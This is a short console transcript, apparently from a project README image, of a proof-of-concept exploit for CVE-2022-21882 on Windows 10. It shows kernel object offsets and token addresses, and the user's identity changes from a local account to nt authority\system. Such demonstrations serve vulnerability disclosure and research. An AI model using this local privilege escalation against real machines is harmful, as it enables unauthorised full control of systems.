 C:\Users>whoami
desktop-9jlm698\zhangwei
C:\Users>CVE-2022-21882.exe
CVE-2022-21882 Exploit by @_L4ys
Offset of tagWND0->pExtraBytes and tagWND1 = 11510
Offset of tagWND0->pExtraBytes and tagWND2 = 11660
Trigger xxxValidateClassAndSize
Set magicWND->dwExtraFlag |= 0x800
Retrun faked pExtraBytes: 3100
pWnd1->spmenu = ffff8d9740824e60
Current EPROCESS = ffffbe8f0f291340
System EPROCESS = ffffbe8f0785e040
pSystem Token = ffffe70aa5e4c759
Microsoft Windows [版本 10.0.19042.1288]
(c) Microsoft Corporation。保留所有权利。
C:\Users>whoami
nt authority\system